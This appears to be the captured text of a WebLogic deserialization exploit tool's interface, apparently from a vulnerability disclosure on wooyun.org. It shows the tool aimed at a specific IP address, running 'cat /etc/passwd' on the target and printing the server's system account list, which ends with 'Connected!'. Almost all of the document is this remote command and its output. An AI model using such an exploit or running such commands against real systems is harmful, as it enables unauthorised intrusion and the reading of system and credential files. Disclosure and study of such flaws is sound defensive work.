 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 121.41.63.15 Port: 80 DisConn
FilePath: Upload
CMD: cat /etc/passwd Execute
Result:
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
haproxy:x:101:157:HAProxy user:/var/lib/haproxy:/bin/false
Connected!
www.wooyun.org